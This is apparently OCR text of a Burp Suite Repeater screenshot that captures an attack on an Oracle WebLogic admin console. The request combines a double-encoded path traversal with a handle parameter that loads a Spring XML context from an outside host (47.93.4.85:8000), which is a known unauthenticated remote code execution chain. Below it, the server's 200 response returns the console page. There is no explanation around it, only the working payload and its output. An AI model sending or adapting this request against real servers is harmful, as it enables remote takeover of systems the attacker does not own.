 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.31.184:7001
Request
Raw Params Headers Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=&hand
le=com.bea.core.repackaged.springframework.context.support.FileSystemXmlA
pplicationContext("http://47.93.4.85:8000/weblogic.xml") HTTP/1.1
Host: 192.168.31.184:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
1687417074
Connection: close
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 05 Jul 2022 06:05:30 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
!1687417074; path=/console/; HttpOnly
Content-Language: zh-CN
Content-Length: 42355
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible"
content="IE=edge"><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"><title>□□ - base_domain - WLS
□□□</title><link rel="stylesheet" type="text/css"
href="/console/framework/skeletons/wlsconsole/css/layout.css"><script
src="/console/framework/skeletons/wlsconsole/js/buttons.js"
type="text/javascript"></script><script
src="/console/framework/skeletons/wlsconsole/js/util.js"
type="text/javascript"></script><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/general.css"><link
rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/menu.css"><link
rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/window.css"><link
rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/console.css"><link
rel="stylesheet" type="text/css"
href="/console/css/content.css"><script
src="/console/javascript/consoleUtil.js"
type="text/javascript"></script><script
src="/console/javascript/console-help.js"
type="text/javascript"></script><script
src="/console/javascript/recorder.js"
type="text/javascript"></script><link rel="stylesheet" type="text/css"
href="/console/css/changemgmt.css"><link rel="stylesheet"
type="text/css" href="/console/css/forms.css"><script
src="/console/javascript/changemgmt.js"
type="text/javascript"></script><script
src="/console/javascript/form.js"
type="text/javascript"></script><script
src="/console/javascript/PredicateEditor.js"
type="text/javascript"></script><script
src="/console/javascript/table.js"
< + > Type a search term 0 matches
Done 42,641 bytes | 567 millis